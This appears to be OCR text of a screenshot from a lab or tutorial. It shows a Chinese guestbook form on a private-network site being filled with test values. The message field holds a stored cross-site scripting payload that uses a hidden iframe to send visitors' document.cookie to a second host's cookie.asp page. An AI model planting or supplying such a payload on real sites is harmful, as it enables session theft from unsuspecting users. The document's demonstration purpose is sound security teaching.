 简单留言本-填写留言 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://10.1.1.2/add.asp 转到 链接 »
简单留言本-填写留言
姓名 test3
QQ号 123456
邮箱 123456@111.com
自己搭建WEB页面的
地址
内容 ("<iframe width=0 height=0
src='http://10.1.1.78/cookie.a
sp?
cookie="+document.cookie+"'></
iframe>");</script>
留言 重填